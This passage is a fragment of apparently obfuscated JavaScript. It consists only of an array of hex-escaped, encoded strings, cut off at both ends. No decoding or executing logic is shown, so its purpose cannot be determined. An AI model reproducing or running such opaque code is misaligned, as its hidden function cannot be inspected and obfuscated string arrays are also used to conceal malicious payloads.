x77\x36\x33\x43\x72\x73\x4b\x66\x77\x71\x49\x42\x46\x58\x34\x3d','\x77\x35\x63\x69\x77\x35\x50\x44\x71\x73\x4f\x61\x58\x41\x3d\x3d','\x53\x38\x4f\x2b\x5a\x30\x58\x44\x6c\x78\x41\x3d','\x65\x73\x4b\x77\x77\x72\x31\x4c\x77\x71\x7a\x43\x6c\x77\x3d\x3d','\x56\x68\x77\x4c\x77\x35\x37\x44\x67\x73\x4f\x71','\x77\x72\x76\x43\x70\x38\x4b\x33\x77\x34\x46\x4f\x47\x51\x3d\x3d','\x77\x37\x44\x44\x6c\x38\x4f\x71\x77\x6f\x62\x44\x76\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x57\x49\x3d','\x77\x37\x6c\x4c\x77\x71\x5a\x33\x77\x36\x6a\x44\x71\x41\x3d\x3d','\x77\x34\x6c\x51\x77\x72\x38\x32\x41\x38\x4b\x47','\x4c\x46\x37\x44\x69\x45\x45\x6a\x77\x70\x38\x3d','\x63\x63\x4b\x72\x64\x78\x72\x43\x74\x45\x66\x43\x6e\x73\x4f\x6b\x42\x41\x3d\x3d','\x77\x6f\x58\x44\x75\x55\x4c\x44\x73\x73\x4f\x77\x62\x53\x35\x2b\x77\x35\x64\x73\x77\x6f\x37\x44\x6a\x67\x3d\x3d','\x77\x35\x39\x4a\x77\x72\x41\x6b\x42\x63\x4b\x63','\x51\x4d\x4b\x58\x77\x72\x70\x52\x77\x72\x2f\x43\x6a\x4d\x4b\x30\x4a\x63\x4b\x63\x77\x6f\x62\x43\x74\x77\x3d\x3d','\x77\x37\x62\x43\x70\x4d\x4f\x46\x53\x57\x50\x43\x72\x67\x3d\x3d','\x46\x33\x62\x44\x72\x68\x4d\x44\x77\x34\x49\x68\x4e\x63\x4b\x55\x77\x71\x62\x44\x75\x38\x4f\x69\x77\x37\x45\x3d','\x64\x63\x4b\x6b\x65\x78\x72\x43\x72\x31\x6b\x3d','\x77\x37\x54\x43\x6b\x56\x6e\x43\x73\x56\x70\x73\x42\x38\x4f\x79\x77\x70\x39\x50\x77\x36\x64\x57\x49\x38\x4b\x2b\x77\x34\x6e\x44\x6a\x4d\x4b\x57\x47\x45\x4c\x44\x69\x53\x35\x74\x77\x72\x77\x3d','\x45\x38\x4f\x52\x63\x38\x4f\x54\x77\x34\x7a\x44\x75\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x43\x54\x43\x73\x63\x4f\x36\x52\x6c\x35\x4b\x62\x38\x4f\x52\x55\x54\x56\x6d\x58\x30\x72\x44\x68\x73\x4f\x67\x77\x36\x63\x65\x77\x70\x33\x43\x6b\x4d\x4f\x48','\x77\x6f\x52\x4e\x77\x72\x31\x72\x77\x37\x4c\x43\x73\x67\x3d\x3d','\x64\x4d\x4b\x7a\x63\x52\x7a\x43\x74\x6b\x2f\x43\x6d\x63\x4f\x6c\x52\x38\x4b\x70\x77\x6f\x44\x43\x68\x38\x4f\x44\x77\x71\x4d\x56\x77\x37\x30\x6f\x47\x45\x44\x44\x71\x51\x31\x46\x77\x72\x74\x73\x58\x38\x4b\x4a\x77\x72\x6e\x43\x74\x45\x6c\x6f','\x5a\x73\x4f\x36\x77\x72\x63\x51\x43\x48\x59\x3d','\x63\x48\x44\x43\x73\x78\x66\x43\x72\x55\x39\x49\x77\x36\x34\x51\x42\x44\x33\x43\x75\x6c\x49\x54\x54\x63\x4b\x4e\x77\x72\x6a\x43\x6b\x38\x4b\x56\x77\x37\x54\x43\x6a\x51\x3d\x3d','\x77\x37\x54\x43\x6b\x56\x66\x43\x68\x55\x4a\x39\x42\x73\x4f\x72\x77\x35\x41\x66\x77\x36\x31\x64\x4c\x73\x4b\x69\x77\x34\x66\x44\x6b\x63\x4b\x47\x41\x45\x76\x44\x69\x53\x4e\x37\x77\x72\x74\x36\x45\x54\x6e\x44\x74\x63\x4f\x77\x77\x72\x39\x76\x48\x53\x70\x48\x4e\x4d\x4b\x78\x63\x57\x67\x3d','\x77\x72\x76\x44\x68\x4d\x4f\x72\x77\x70\x66\x44\x67\x48\x55\x58\x77\x34\x59\x56\x61\x31\x6e\x44\x71\x47\x2f\x43\x74\x38\x4f\x5a\x77\x36\x7a\x43\x76\x32\x31\x4a\x4d\x73\x4b\x38\x77\x36\x56\x45\x45\x6c\x44\x44\x6d\x79\x6a\x43\x71\x67\x3d\x3d','\x4f\x6b\x48\x43\x72\x63\x4f\x47\x77\x70\x78\x38\x77\x71\x67\x65\x45\x53\x52\x50\x66\x6a\x50\x43\x6e\x73\x4f\x52','\x65\x58\x64\x75\x77\x6f\x41\x5a\x77\x35\x50\x43\x70\x77\x3d\x3d','\x45\x63\x4f\x46\x64\x63\x4f\x43\x77\x35\x6e\x44\x70\x78\x38\x4d\x77\x35\x31\x51\x61\x57\x33\x44\x73\x38\x4b\x6f','\x44\x69\x42\x6c\x77\x6f\x66\x44\x74\x4d\x4f\x45','\x51\x44\x44\x44\x6d\x56\x59\x6a\x77\x71\x56\x44','\x77\x35\x51\x63\x77\x72\x6c\x30\x77\x71\x37\x43\x69\x63\x4b\x61\x62\x63\x4f\x35\x77\x70\x68\x6e\x56\x4d\x4f\x77\x61\x51\x3d\x3d','\x77\x34\x49\x6f\x77\x35\x58\x44\x75\x73\x4f\x4c\x58\x4d\x4b\x74','\x43\x6c\x54\x43\x75\x46\x6c\x59\x77\x70\x70\x35\x42\x78\x51\x7a\x77\x70\x77\x3d','\x77\x6f\x50\x44\x69\x58\x6e\x44\x6a\x44\x58\x43\x67\x51\x3d\x3d','\x77\x70\x67\x34\x45\x68\x67\x68\x44\x38\x4f\x35\x52\x4d\x4f\x37\x46\x6a\x55\x59\x50\x67\x3d\x3d','\x61\x63\x4b\x35\x77\x37\x4a\x76\x77\x35\x2f\x44\x6d\x77\x3d\x3d','\x77\x71\x37\x44\x71\x46\x45\x3d','\x61\x48\x35\x7a\x77\x70\x45\x52\x77\x35\x44\x43\x6e\x54\x4c\x43\x6a\x51\x62\x43\x6c\x43\x7a\x44\x6e\x73\x4b\x6f\x77\x37\x2f\x44\x6f\x51\x6a\x44\x6d\x51\x3d\x3d','\x57\x38\x4b\x72\x77\x34\x7a\x43\x6e\x4d\x4f\x64','\x65\x38\x4b\x6f\x77\x37\x56\x34\x77\x34\x54\x44\x6e\x32\x5a\x38\x43\x77\x4c\x44\x71\x56\x62\x43\x71\x52\x4c\x43\x6c\x30\x30\x68','\x44\x43\x6a\x44\x74\x43\x56\x74','\x77\x72\x54\x44\x6e\x4d\x4f\x44\x66\x6b\x78\x54\x61\x30\x30\x3d','\x42\x54\x6c\x36\x77\x70\x33\x44\x70\x38\x4f\x57\x55\x52\x30\x66\x4a\x42\x41\x63\x59\x67\x42\x46\x4d\x32\x74\x36','\x77\x37\x45\x4f\x77\x6f\x4d\x2f\x64\x4d\x4b\x39\x77\x72\x52\x75','\x77\x35\x52\x51\x77\x71\x38\x2b\x46\x73\x4b\x4f\x77\x72\x63\x57\x56\x31\x54\x43\x71\x4d\x4b\x6f\x77\x72\x48\x43\x71\x38\x4b\x46','\x44\x63\x4f\x6a\x77\x37\x76\x44\x75\x6d\x33\x43\x6f\x67\x3d\x3d','\x77\x34\x45\x47\x77\x6f\x54\x43\x71\x63\x4b\x6a','\x49\x38\x4f\x50\x77\x35\x49\x51\x49\x38\x4b\x75\x41\x78\x44\x43\x73\x63\x4f\x5a\x56\x73\x4b\x34\x77\x6f\x54\x43\x75\x68\x6a\x43\x6f\x4d\x4f\x48\x77\x36\x73\x64\x42\x77\x3d\x3d','\x54\x42\x49\x4c\x77\x35\x54\x44\x67\x73\x4f\x78\x55\x63\x4b\x39\x65\x4d\x4f\x53','\x59\x73\x4b\x67\x77\x36\x31\x31\x77\x34\x7a\x44\x69\x54\x78\x6e\x46\x6e\x2f\x44\x73\x55\x58\x43\x72\x68\x76\x43\x68\x51\x52\x76\x77\x71\x77\x32\x61\x30\x6f\x49\x50\x77\x3d\x3d','\x4f\x63\x4b\x71\x56\x48\x72\x43\x6f\x67\x3d\x3d','\x55\x73\x4f\x55\x77\x70\x55\x3d','\x49\x63\x4f\x50\x77\x34\x6f\x65\x4d\x63\x4b\x75\x45\x42\x6f\x3d','\x77\x71\x35\x58\x77\x72\x35\x39\x77\x36\x58\x43\x74\x55\x6c\x58\x52\x4d\x4b\x38\x77\x72\x50\x43\x73\x52\x67\x45\x56\x73\x4b\x34\x47\x38\x4b\x4b\x56\x73\x4b\x52\x77\x35\x44\x43\x70\x4d\x4f\x76\x59\x67\x49\x52','\x77\x36\x70\x53\x77\x71\x4e\x78\x77\x37\x6b\x3d','\x77\x70\x76\x44\x75\x55\x6e\x44\x74\x73\x4f\x38\x63\x53\x73\x3d','\x42\x63\x4f\x73\x77\x72\x4a\x6c','\x66\x73\x4b\x70\x66\x77\x76\x43\x76\x6c\x6a\x43\x74\x67\x3d\x3d','\x56\x63\x4f\x7a\x48\x38\x4b\x64\x50\x38\x4f\x77','\x4c\x56\x7a\x44\x69\x38\x4f\x46\x5a\x4d\x4b\x46\x77\x71\x6f\x77\x77\x71\x41\x6a\x77\x71\x4d\x38\x63\x57\x37\x43\x6f\x32\x55\x34\x77\x70\x72\x43\x6e\x6a\x49\x3d','\x57\x52\x77\x4a\x77\x34\x2f\x44\x67\x67\x3d\x3d','\x51\x4d\x4f\x6c\x62\x51\x3d\x3d','\x49\x4d\x4b\x2b\x54\x47\x72\x43\x74\x63\x4f\x65\x56\x4d\x4b\x31\x77\x72\x4a\x45','\x48\x44\x46\x69\x77\x70\x44\x44\x72\x38\x4f\x41\x43\x78\x30\x59\x66\x68\x59\x65\x58\x79\x5a\x41\x4e\x58\x42\x39\x59\x7a\x64\x78','\x48\x54\x6c\x67\x77\x6f\x48\x44\x70\x51\x3d\x3d','\x4f\x63\x4f\x44\x61\x51\x3d\x3d','\x49\x4d\x4b\x2b\x54\x47\x72\x43\x74\x63\x4f\x42\x57\x4d\x4b\x34\x77\x71\x46\x45\x65\x41\x3d\x3d','\x77\x36\x74\x61\x77\x71\x46\x67\x77\x37\x50\x44\x72\x43\x35\x4e\x42\x63\x4f\x4c\x77\x6f\x7a\x43\x6a\x38\x4f\x53\x77\x6f\x72\x44\x70\x43\x4c\x44\x6d\x41\x63\x41\x77\x70\x72\x44\x76\x38\x4f\x4b\x77\x70\x72\x43\x70\x63\x4f\x61\x47\x63\x4b\x35\x48\x41\x3d\x3d','\x4e\x4d\x4f\x4e\x46\x4d\x4f\x68\x52\x73\x4f\x69','\x48\x4d\x4b\x65\x77\x71\x6e\x43\x73\x38\x4f\x58\x49\x44\x48\x44\x6d\x38\x4f\x61\x77\x72\x6e\x44\x76\x73\x4f\x69\x77\x36\x78\x7a\x77\x70\x76\x43\x76\x77\x4e\x6e\x54\x77\x44\x44\x6b\x77\x3d\x3d','\x61\x4d\x4b\x68\x77\x72\x70\x63\x77\x72\x66\x43\x6b\x38\x4f\x75\x4b\x38\x4b\x53\x77\x70\x72\x43\x6f\x56\x4a\x70\x77\x6f\x76\x43\x73\x38\x4b\x65\x58\x41\x6e\x44\x6d\x32\x6e\x44\x68\x52\x5a\x70\x77\x35\x76\x43\x67\x73\x4b\x34\x48\x52\x70\x6a','\x77\x72\x66\x44\x6f\x30\x76\x44\x75\x4d\x4f\x38\x59\x67\x51\x7a\x77\x35\x56\x38\x77\x70\x33\x44\x6a\x73\x4b\x43\x77\x6f\x48\x43\x6c\x38\x4f\x57\x77\x37\x77\x71\x49\x73\x4b\x32\x58\x38\x4b\x74\x63\x38\x4f\x68\x66\x6e\x56\x7a\x47\x57\x78\x4a\x5a\x41\x4c\x44\x6c\x30\x59\x34\x4d\x63\x4f\x52\x53\x38\x4b\x56\x77\x72\x33\x44\x70\x4d\x4f\x65\x48\x38\x4f\x6b\x4c\x33\x72\x44\x6f\x73\x4b\x4d\x62\x38\x4b\x59\x4e\x47\x45\x34\x77\x6f\x45\x68\x58\x63\x4b\x2f\x58\x73\x4b\x6f\x61\x57\x58\x43\x76\x38\x4b\x36\x77\x37\x76\x43\x68\x56\x59\x30\x77\x71\x59\x4b\x77\x36\x68\x6c\x77\x6f\x46\x62\x77\x35\x68\x37\x4a\x38\x4f\x78\x77\x6f\x51\x62\x77\x72\x39\x4a\x46\x58\x4d\x43','\x46\x31\x72\x43\x68\x73\x4b\x39\x77\x35\x67\x3d','\x77\x37\x6f\x44\x77\x37\x73\x3d','\x4a\x4d\x4f\x44\x77\x71\x45\x3d','\x77\x72\x76\x44\x6e\x53\x58\x43\x75\x4d\x4f\x35\x51\x56\x6c\x61\x5a\x67\x3d\x3d','\x65\x73\x4b\x6b\x77\x36\x6c\x76\x77\x34\x4c\x44\x68\x79\x5a\x37','\x77\x35\x67\x51\x77\x70\x58\x43\x71\x73\x4b\x2f\x77\x6f\x30\x70\x47\x77\x3d\x3d','\x63\x63\x4b\x6e\x77\x72\x42\x64','\x4b\x38\x4b\x6b\x57\x33\x72\x43\x71\x73\x4f\x73\x55\x38\x4b\x6c\x77\x36\x68\x49\x59\x38\x4f\x4e\x53\x77\x67\x5a\x77\x35\x44\x44\x76\x68\x74\x37\x45\x46\x34\x3d','\x41\x4d\x4f\x49\x64\x73\x4f\x56\x77\x35\x30\x3d','\x49\x68\x44\x43\x70\x7a\x68\x78\x63\x55\x63\x67\x64\x38\x4b\x30\x77\x6f\x55\x38','\x43\x38\x4f\x2f\x77\x71\x70\x36\x65\x79\x62\x44\x76\x77\x45\x59\x77\x34\x59\x63\x77\x34\x35\x79\x50\x63\x4f\x4e\x63\x73\x4b\x38\x4e\x4d\x4b\x76\x77\x36\x4d\x63\x77\x36\x6b\x3d','\x56\x38\x4f\x32\x77\x72\x37\x44\x75\x38\x4f\x74\x77\x72\x78\x75\x77\x72\x30\x3d','\x51\x55\x37\x43\x73\x68\x76\x43\x71\x45\x70\x4f\x77\x36\x67\x55\x54\x79\x7a\x43\x69\x6b\x38\x65\x57\x73\x4b\x48\x77\x72\x7a\x43\x6a\x73\x4b\x6c\x77\x37\x7a\x44\x6a\x55\x68\x62\x65\x41\x3d\x3d','\x48\x73\x4f\x36\x77\x37\x37\x44\x76\x48\x77\x3d','\x59\x4d\x4f\x74\x77\x72\x41\x4e\x47\x57\x62\x43\x72\x31\x37\x44\x6a\x4d\x4f\x36','\x4b\x45\x48\x44\x6b\x51\x3d\x3d','\x53\x30\x72\x43\x73\x68\x76\x43\x72\x45\x35\x75\x77\x37\x34\x57\x42\x41\x3d\x3d','\x77\x35\x6f\x70\x77\x70\x37\x44\x74\x4d\x4b\x76\x77\x70\x2f\x44\x6c\x7a\x4d\x3d','\x48\x63\x4f\x71\x77\x72\x6c\x7a\x4d\x44\x7a\x43\x76\x69\x55\x46\x77\x35\x41\x42\x77\x34\x67\x3d','\x77\x35\x37\x44\x6d\x44\x62\x44\x76\x73\x4b\x49','\x77\x36\x6a\x44\x6a\x73\x4f\x72\x77\x6f\x44\x44\x74\x77\x3d\x3d','\x62\x4d\x4b\x72\x77\x71\x5a\x64\x77\x72\x33\x43\x69\x73\x4f\x75\x49\x4d\x4b\x59\x77\x70\x33\x43\x74\x55\x35\x76','\x49\x55\x50\x44\x69\x46\x55\x2f\x77\x70\x67\x3d','\x77\x36\x45\x4d\x77\x34\x46\x4d\x4b\x51\x3d\x3d','\x53\x67\x55\x4d\x77\x34\x6e\x44\x6b\x38\x4f\x68','\x42\x46\x54\x43\x69\x38\x4b\x34\x77\x35\x54\x43\x6d\x63\x4b\x6f\x77\x71\x6b\x48\x45\x33\x58\x44\x76\x57\x33\x44\x67\x7a\x6f\x6c','\x77\x35\x59\x66\x77\x72\x64\x6d\x77\x71\x62\x43\x75\x73\x4f\x52\x5a\x63\x4f\x2f\x77\x72\x35\x71\x52\x38\x4f\x73\x63\x57\x6f\x3d','\x77\x37\x6c\x63\x77\x70\x68\x68\x77\x37\x37\x44\x6d\x58\x4a\x31\x46\x38\x4f\x61\x77\x71\x37\x43\x73\x63\x4f\x45\x77\x6f\x62\x44\x75\x54\x62\x44\x6e\x41\x45\x4b\x77\x70\x7a\x44\x76\x63\x4f\x37','\x77\x71\x49\x74\x4e\x78\x66\x44\x6f\x38\x4b\x73\x77\x36\x78\x4f\x5a\x6b\x49\x4a\x59\x6c\x5a\x4b\x77\x6f\x73\x71\x52\x51\x33\x44\x6b\x41\x3d\x3d','\x4f\x45\x6e\x43\x73\x32\x74\x66\x77\x70\x6f\x3d','\x59\x4d\x4f\x66\x55\x57\x37\x44\x76\x7a\x73\x6e\x77\x70\x6e\x44\x70\x38\x4f\x55\x77\x34\x39\x6a','\x77\x37\x33\x43\x76\x63\x4f\x61\x55\x33\x44\x43\x76\x45\x55\x67\x77\x35\x68\x4c\x77\x70\x72\x43\x74\x45\x66\x44\x70\x73\x4b\x54\x77\x36\x41\x58\x50\x4d\x4b\x72\x77\x35\x4a\x70\x77\x37\x5a\x68\x77\x6f\x70\x73\x49\x4d\x4b\x4a\x77\x35\x2f\x44\x73\x41\x3d\x3d','\x65\x73\x4b\x67\x77\x37\x64\x70\x77\x34\x34\x3d','\x66\x54\x2f\x44\x6d\x77\x3d\x3d','\x4a\x31\x72\x43\x72\x38\x4f\x41\x77\x71\x31\x32\x77\x71\x74\x56\x46\x41\x3d\x3d','\x62\x38\x4f\x6e\x77\x72\x41\x45\x43\x47\x30\x3d','\x77\x6f\x6a\x44\x6b\x47\x62\x44\x6c\x69\x62\x43\x6b\x38\x4f\x35\x54\x63\x4b\x65\x4b\x38\x4b\x76\x64\x33\x78\x32\x62\x73\x4b\x4f\x62\x4d\x4b\x58\x65\x63\x4f\x61\x55\x55\x38\x49\x77\x35\x38\x46\x4b\x63\x4f\x38','\x65\x58\x4e\x77\x77\x6f\x59\x56','\x77\x35\x7a\x43\x74\x73\x4f\x66','\x77\x34\x4d\x63\x77\x71\x4e\x78\x77\x71\x62\x43\x69\x38\x4f\x48','\x77\x37\x4d\x4b\x77\x34\x35\x59\x4c\x38\x4f\x50\x56\x31\x4c\x43\x76\x30\x7a\x43\x76\x6c\x6b\x71\x77\x36\x78\x51\x77\x37\x37\x43\x68\x77\x3d\x3d','\x41\x73\x4f\x4e\x77\x72\x34\x49\x77\x37\x50\x43\x6b\x67\x3d\x3d','\x77\x34\x6b\x5a\x77\x6f\x6a\x43\x75\x38\x4b\x33\x77\x6f\x34\x54\x41\x4d\x4b\x70\x4f\x77\x3d\x3d','\x77\x37\x77\x66\x77\x6f\x41\x56\x66\x38\x4b\x39\x77\x72\x4e\x79\x77\x72\x74\x4f\x77\x72\x44\x43\x71\x56\x6e\x43\x74\x73\x4b\x53\x77\x71\x56\x6f\x77\x37\x72\x44\x6e\x7a\x33\x43\x68\x56\x7a\x43\x6b\x46\x31\x6a\x4c\x79\x4c\x44\x6d\x63\x4b\x46\x52\x7a\x2f\x43\x72\x41\x30\x36\x62\x63\x4b\x5a\x77\x72\x54\x44\x6d\x41\x51\x3d','\x44\x7a\x72\x44\x76\x53\x4a\x4a\x5a\x78\x49\x2b\x58\x46\x7a\x44\x67\x63\x4f\x50\x77\x70\x41\x3d','\x77\x34\x77\x48\x77\x6f\x62\x43\x74\x38\x4b\x79\x77\x70\x45\x3d','\x66\x63\x4b\x36\x77\x72\x56\x57\x77\x72\x77\x3d','\x4b\x42\x37\x43\x73\x69\x52\x37\x64\x56\x30\x37\x53\x4d\x4f\x31\x77\x70\x51\x71\x47\x48\x46\x62\x53\x63\x4b\x5a\x41\x31\x34\x69\x77\x34\x37\x44\x6a\x6b\x49\x4d\x59\x79\x73\x30\x48\x38\x4f\x55\x77\x37\x50\x43\x6a\x38\x4b\x75\x77\x35\x37\x43\x6a\x38\x4f\x46\x51\x63\x4b\x6c\x59\x48\x41\x3d','\x77\x37\x45\x51\x77\x34\x56\x4f\x41\x63\x4f\x66\x48\x46\x76\x43\x70\x32\x66\x43\x76\x55\x77\x6e','\x44\x4d\x4f\x37\x77\x71\x70\x34\x4d\x53\x45\x3d','\x42\x63\x4f\x48\x77\x72\x59\x56\x77\x36\x4d\x3d','\x4e\x46\x54\x44\x6b\x38\x4f\x49\x62\x4d\x4b\x54\x77\x37\x41\x77\x77\x71\x64\x35\x77\x72\x4d\x39\x51\x33\x58\x43\x68\x6e\x59\x31\x77\x34\x6e\x44\x6c\x30\x62\x44\x68\x6b\x6c\x44\x57\x4d\x4b\x67\x77\x37\x6e\x43\x75\x58\x70\x59\x46\x33\x45\x65\x77\x34\x76\x44\x72\x42\x48\x44\x69\x38\x4b\x77\x77\x70\x4c\x44\x72\x51\x3d\x3d','\x77\x35\x67\x55\x77\x6f\x76\x43\x72\x4d\x4b\x7a','\x48\x69\x74\x70\x77\x6f\x62\x44\x67\x63\x4f\x51\x51\x42\x77\x5a\x54\x68\x49\x59\x64\x67\x3d\x3d','\x4c\x38\x4f\x63\x77\x34\x55\x58\x49\x4d\x4b\x38','\x77\x71\x4c\x44\x67\x63\x4f\x78\x5a\x46\x6f\x3d','\x4a\x63\x4b\x61\x77\x72\x33\x43\x6e\x63\x4f\x38\x45\x79\x44\x44\x6d\x73\x4f\x4d\x77\x37\x4c\x44\x76\x4d\x4f\x6e\x77\x37\x64\x7a\x77\x72\x48\x43\x76\x68\x35\x49\x44\x54\x58\x44\x6a\x6c\x54\x44\x6b\x63\x4b\x70\x77\x72\x6c\x2f\x77\x6f\x30\x2b\x4a\x78\x44\x44\x6a\x63\x4b\x41\x77\x72\x55\x62\x77\x35\x77\x59\x59\x63\x4f\x4d\x52\x38\x4b\x52\x77\x71\x46\x43\x77\x70\x42\x4b\x77\x70\x72\x44\x6c\x51\x3d\x3d','\x77\x35\x6b\x6b\x77\x70\x6e\x44\x70\x4d\x4b\x76\x77\x6f\x55\x3d','\x4e\x79\x44\x44\x75\x79\x4a\x6e\x63\x78\x67\x32\x58\x44\x6a\x44\x70\x63\x4f\x66\x77\x70\x62\x43\x70\x73\x4f\x39\x52\x48\x54\x44\x6c\x73\x4f\x49\x77\x36\x62\x44\x71\x55\x42\x2f\x77\x37\x54\x43\x6f\x77\x3d\x3d','\x77\x34\x62\x44\x6d\x43\x7a\x44\x6f\x73\x4b\x4b\x77\x70\x48\x44\x6a\x38\x4f\x33\x77\x70\x6e\x44\x69\x63\x4f\x72\x63\x38\x4f\x33\x77\x6f\x4d\x4a','\x77\x36\x59\x52\x77\x34\x46\x4b\x4a\x51\x3d\x3d','\x77\x71\x44\x44\x6b\x6a\x66\x43\x74\x4d\x4f\x34\x53\x55\x4e\x51\x63\x4d\x4b\x67\x62\x51\x4a\x47\x63\x6c\x6e\x44\x68\x4d\x4f\x6d\x77\x36\x59\x59\x77\x72\x33\x43\x6c\x4d\x4f\x42\x77\x6f\x41\x33\x48\x7a\x39\x78\x55\x4d\x4b\x53\x77\x6f\x41\x3d','\x56\x63\x4f\x34\x77\x6f\x48\x44\x75\x73\x4f\x36','\x50\x73\x4b\x49\x77\x71\x37\x43\x68\x73\x4f\x61\x46\x54\x48\x44\x6d\x38\x4f\x4b\x77\x70\x6a\x44\x72\x63\x4f\x2f\x77\x36\x4d\x3d','\x77\x71\x50\x44\x6e\x43\x50\x43\x74\x4d\x4f\x7a\x54\x51\x3d\x3d','\x77\x34\x62\x44\x6d\x43\x7a\x44\x6f\x73\x4b\x4b\x77\x70\x48\x44\x6a\x38\x4f\x33\x77\x70\x6e\x44\x69\x63\x4f\x38\x63\x73\x4f\x7a\x77\x6f\x63\x74\x77\x71\x54\x43\x70\x63\x4b\x46\x77\x35\x67\x50\x54\x38\x4b\x48\x49\x6b\x38\x34\x77\x36\x76\x44\x73\x4d\x4f\x61\x77\x70\x72\x44\x68\x53\x64\x30','\x4c\x30\x62\x44\x67\x4d\x4f\x54\x53\x73\x4b\x56\x77\x36\x45\x78\x77\x71\x45\x54\x77\x71\x63\x36\x52\x77\x3d\x3d','\x77\x70\x62\x44\x6e\x58\x48\x44\x69\x79\x66\x43\x6e\x63\x4f\x2f\x54\x77\x3d\x3d','\x77\x71\x74\x50\x77\x37\x6c\x34\x77\x71\x33\x44\x70\x7a\x4e\x6d\x55\x4d\x4f\x56\x77\x37\x37\x43\x76\x38\x4b\x79\x77\x70\x50\x43\x76\x67\x3d\x3d','\x55\x38\x4f\x73\x77\x70\x37\x44\x70\x77\x3d\x3d','\x46\x63\x4f\x4d\x77\x6f\x41\x3d','\x77\x35\x77\x4d\x77\x72\x41\x3d','\x54\x4d\x4b\x50\x77\x70\x41\x3d','\x77\x70\x52\x46\x77\x72\x59\x45\x42\x63\x4b\x64\x77\x71\x6f\x58\x51\x6c\x4c\x44\x72\x67\x3d\x3d','\x42\x33\x62\x44\x6b\x43\x59\x45\x77\x35\x38\x67\x50\x77\x3d\x3d','\x48\x63\x4f\x58\x77\x71\x30\x3d','\x58\x63\x4b\x2f\x77\x35\x50\x43\x67\x51\x3d\x3d','\x50\x63\x4b\x61\x77\x71\x66\x43\x67\x63\x4f\x2b','\x52\x4d\x4b\x59\x77\x35\x6f\x3d','\x4f\x38\x4b\x63\x77\x34\x42\x4e\x63\x73\x4f\x2f\x52\x55\x66\x44\x74\x73\x4b\x56\x56\x4d\x4f\x69\x77\x6f\x37\x44\x6f\x30\x6e\x44\x73\x73\x4f\x58\x77\x72\x70\x48\x57\x73\x4f\x2b\x58\x46\x34\x4d\x77\x37\x44\x44\x74\x43\x58\x43\x6f\x56\x6e\x43\x74\x43\x33\x44\x6e\x38\x4b\x6e\x65\x33\x6a\x43\x76\x4d\x4b\x48\x57\x7a\x45\x70\x77\x70\x7a\x44\x73\x38\x4f\x4a\x52\x57\x62\x43\x71\x41\x68\x38\x77\x34\x54\x44\x72\x77\x6e\x44\x70\x69\x35\x4d\x77\x6f\x6a\x44\x6d\x38\x4f\x34\x77\x36\x62\x43\x6a\x44\x72\x43\x6b\x63\x4f\x69\x63\x56\x37\x44\x6e\x51\x3d\x3d','\x4f\x55\x66\x44\x67\x4d\x4f\x41\x66\x38\x4b\x58\x77\x34\x45\x7a\x77\x72\x41\x36\x77\x71\x4d\x67\x55\x67\x3d\x3d','\x48\x38\x4f\x45\x66\x51\x3d\x3d','\x46\x4d\x4f\x48\x77\x72\x51\x3d','\x4f\x42\x39\x49','\x5a\x6e\x6e\x44\x71\x46\x77\x30\x77\x6f\x33\x43\x68\x51\x51\x67\x77\x70\x5a\x43\x49\x69\x66\x43\x73\x69\x33\x44\x68\x4d\x4f\x74\x57\x38\x4f\x72\x47\x30\x54\x44\x6c\x7a\x77\x36\x77\x36\x2f\x44\x71\x30\x56\x74\x77\x34\x37\x43\x6b\x51\x62\x44\x75\x41\x44\x44\x67\x77\x3d\x3d','\x4c\x46\x72\x43\x6e\x73\x4b\x67','\x58\x55\x37\x43\x71\x68\x62\x43\x6f\x45\x59\x3d','\x41\x58\x2f\x44\x6f\x41\x3d\x3d','\x49\x77\x46\x4e','\x44\x4d\x4f\x39\x77\x71\x52\x33','\x77\x72\x63\x77\x4e\x68\x49\x3d','\x77\x35\x41\x7a\x77\x70\x63\x3d','\x43\x38\x4f\x70\x77\x37\x66\x44\x71\x47\x33\x43\x74\x43\x44\x44\x76\x56\x6c\x58\x64\x63\x4f\x43\x77\x35\x6f\x3d','\x4a\x73\x4b\x6d\x58\x77\x3d\x3d','\x77\x72\x50\x44\x67\x63\x4f\x7a','\x77\x72\x58\x44\x74\x6c\x51\x3d','\x50\x38\x4b\x44\x57\x77\x66\x43\x75\x45\x76\x43\x68\x38\x4f\x69\x48\x4d\x4b\x61\x77\x72\x37\x43\x72\x38\x4f\x30\x77\x71\x51\x43\x77\x36\x41\x30\x48\x45\x62\x44\x76\x6d\x31\x6c\x77\x6f\x74\x66\x59\x73\x4b\x67\x77\x70\x6a\x43\x71\x57\x34\x37\x77\x37\x46\x68\x5a\x54\x6f\x3d','\x41\x30\x2f\x43\x68\x63\x4b\x70','\x66\x63\x4b\x35\x59\x52\x72\x43\x75\x6b\x33\x43\x6b\x67\x3d\x3d','\x77\x70\x6e\x44\x6f\x30\x4d\x3d','\x77\x35\x6b\x63\x77\x6f\x6e\x43\x76\x63\x4b\x35\x77\x70\x55\x3d','\x4e\x63\x4f\x61\x48\x73\x4f\x6e\x58\x38\x4f\x30\x77\x36\x48\x44\x72\x51\x3d\x3d','\x54\x38\x4b\x33\x77\x36\x30\x3d','\x42\x4d\x4f\x61\x77\x72\x6b\x49\x77\x36\x6a\x43\x6a\x63\x4f\x4a','\x48\x63\x4f\x31\x77\x37\x62\x44\x72\x48\x2f\x43\x75\x41\x76\x44\x74\x46\x67\x3d','\x62\x48\x31\x79\x77\x6f\x41\x66\x77\x35\x44\x43\x72\x41\x3d\x3d','\x77\x37\x34\x52\x77\x70\x45\x3d','\x4d\x31\x44\x43\x72\x48\x46\x4d\x77\x6f\x68\x6f\x42\x51\x51\x3d','\x77\x36\x45\x4e\x77\x34\x4e\x54\x4a\x4d\x4f\x64\x4c\x47\x66\x43\x6d\x6d\x44\x43\x73\x31\x55\x32\x77\x35\x64\x57\x77\x37\x4c\x43\x6d\x68\x49\x3d','\x56\x4d\x4b\x39\x5a\x67\x77\x3d','\x4f\x6c\x54\x43\x72\x6b\x78\x43\x77\x6f\x52\x35','\x58\x4d\x4f\x6e\x77\x71\x44\x44\x74\x53\x37\x43\x72\x56\x54\x44\x72\x51\x39\x47\x4a\x63\x4f\x51\x77\x70\x35\x2b\x77\x71\x45\x3d','\x50\x4d\x4b\x37\x56\x47\x62\x43\x73\x77\x3d\x3d','\x77\x36\x51\x79\x77\x6f\x77\x3d','\x58\x4d\x4f\x31\x77\x37\x39\x71\x5a\x69\x37\x43\x71\x43\x35\x61\x77\x34\x68\x46\x77\x35\x77\x69\x61\x63\x4f\x52\x49\x4d\x4f\x68','\x43\x54\x6e\x44\x74\x44\